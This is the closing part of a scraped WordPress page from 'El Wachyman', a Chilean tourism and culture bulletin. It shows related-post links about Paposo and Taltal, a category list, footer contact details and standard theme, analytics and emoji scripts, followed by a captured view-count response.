        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" class="td-image-wrap" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/07/MG_2344.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL">341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-04T13:12:26+00:00" >04/07/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" class="td-image-wrap" title="RECONVERSIÓN Y TURISMO EN TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="RECONVERSIÓN Y TURISMO EN TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/12/MG_8884.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" title="RECONVERSIÓN Y TURISMO EN TALTAL">RECONVERSIÓN Y TURISMO EN TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-21T12:22:17+00:00" >21/12/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_30_6970eb624924d_rand widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_30_6970eb624924d" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.elwachyman.cl/category/noticias/"><span class="td-cat-name">Noticias</span><span class="td-cat-no">272</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/"><span class="td-cat-name">Arte y Cultura</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">95</span></a></li><li><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/"><span class="td-cat-name">Desarrollo Sostenible</span><span class="td-cat-no">79</span></a></li><li><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/"><span class="td-cat-name">Emprendimiento e Innovación</span><span class="td-cat-no">73</span></a></li><li><a href="https://www.elwachyman.cl/category/ecologia_turismo/"><span class="td-cat-name">Ecología y Turismo</span><span class="td-cat-no">61</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/arte/"><span class="td-cat-name">Arte</span><span class="td-cat-no">61</span></a></li><li><a href="https://www.elwachyman.cl/category/identidad-local/"><span class="td-cat-name">Identidad Local</span><span class="td-cat-no">53</span></a></li><li><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/"><span class="td-cat-name">Innovación</span><span class="td-cat-no">48</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.elwachyman.cl/"><img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logofooter.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>“El Wachyman” es un medio multiplataforma orientado a la difusión Turístico-Cultural masiva,  de carácter independiente y que busca aportar al desarrollo sostenible.
Una producción de EV Artes Visuales. Rep. Legal y Director Responsable: Esteban R. Vargas Cortés. Dirección Comercial: 14 de febrero 2534,  Of. 303, Antofagasta, Chile<div class="footer-email-wrap">Contáctanos: <a href="mailto:el.wachyman@gmail.com">el.wachyman@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-469"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="https://www.elwachyman.cl/web/contacto/">Contacto</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; El Wachyman - Boletín Semicultural Independiente. Desarrollado por ViveConectado.cl            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/web/wp-*.php","/web/wp-admin/*","/web/wp-content/uploads/*","/web/wp-content/*","/web/wp-content/plugins/*","/web/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6 (rara)
        Deploy mode: deploy
        
        uid: 6970eb624ab8b
    -->

    <script type="text/javascript" src="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"208005629\",\"post\":\"2961\",\"tz\":\"-3\",\"srv\":\"www.elwachyman.cl\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "208005629", "2961" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.elwachyman.cl/web/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.elwachyman.cl/web/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139060148-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139060148-1');
</script>
<!-- JS generated by theme -->

<script>
    

			
                    //total number of slides
                    var td_uid_20_6970eb623a79b_nr_of_slides = 1;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#td_uid_20_6970eb623a79b .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% of %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#td_uid_20_6970eb623a79b .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#td_uid_20_6970eb623a79b .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#td_uid_20_6970eb623a79b .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#td_uid_20_6970eb623a79b .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_td_uid_20_6970eb623a79b,
                            onSliderLoaded: doubleSlider2Load_td_uid_20_6970eb623a79b,
                            onSlideChange: doubleSlider2Load_td_uid_20_6970eb623a79b,
                            keyboardControls:true
                        });

                        //small image slide
                        jQuery("#td_uid_20_6970eb623a79b .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#td_uid_20_6970eb623a79b .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#td_uid_20_6970eb623a79b");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(td_uid_20_6970eb623a79b_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#td_uid_20_6970eb623a79b .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#td_uid_20_6970eb623a79b .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_td_uid_20_6970eb623a79b(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#td_uid_20_6970eb623a79b .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#td_uid_20_6970eb623a79b .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#td_uid_20_6970eb623a79b .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#td_uid_20_6970eb623a79b .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#td_uid_20_6970eb623a79b .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_td_uid_20_6970eb623a79b(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_td_uid_20_6970eb623a79b(slide_nr) {
                            jQuery("#td_uid_20_6970eb623a79b .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_td_uid_20_6970eb623a79b(args) {
                            if(tdDetect.isAndroid) {
                                setTimeout(function(){
                                    jQuery("#td_uid_20_6970eb623a79b .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[2961]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.elwachyman.cl/web/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.elwachyman.cl/web/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elwachyman.cl/web/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.6
body_size: -263
content:
{"2961":54}